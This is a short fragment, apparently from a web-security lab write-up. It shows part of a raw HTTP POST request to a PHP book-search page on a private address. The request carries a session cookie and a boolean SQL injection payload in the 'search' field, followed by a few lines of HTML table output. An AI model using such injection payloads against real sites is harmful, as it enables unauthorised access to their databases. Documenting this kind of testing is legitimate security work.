 Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.111.131
Connection: close
Referer: http://192.168.111.131/welcome.php
Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
Upgrade-Insecure-Requests: 1
search=O%'%20and%20'666'%20like%20'5
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>